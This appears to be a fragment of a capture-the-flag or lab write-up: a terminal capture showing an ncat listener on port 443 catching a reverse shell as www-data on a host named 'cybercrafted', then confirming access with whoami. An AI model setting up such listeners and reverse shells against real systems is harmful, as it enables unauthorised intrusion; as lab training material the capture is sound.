 ❯ ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.160.5:46706.
bash: cannot set terminal process group (1150): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cybercrafted:/var/www/admin$ whoami
whoami
www-data
www-data@cybercrafted:/var/www/admin$